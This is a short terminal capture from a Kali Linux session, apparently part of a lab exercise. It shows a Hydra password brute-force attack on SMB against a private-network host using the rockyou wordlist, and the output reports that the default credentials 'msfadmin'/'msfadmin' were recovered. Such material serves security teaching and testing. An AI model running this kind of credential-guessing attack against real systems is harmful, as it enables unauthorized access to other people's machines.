 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l msfadmin -P rockyou.txt 192.168.1.135 smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 02:22:59
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344400 login tries (l:1/p:14344400),
~14344400 tries per task
[DATA] attacking smb://192.168.1.135:445/
[445][smb] host: 192.168.1.135   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 02:23:03
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$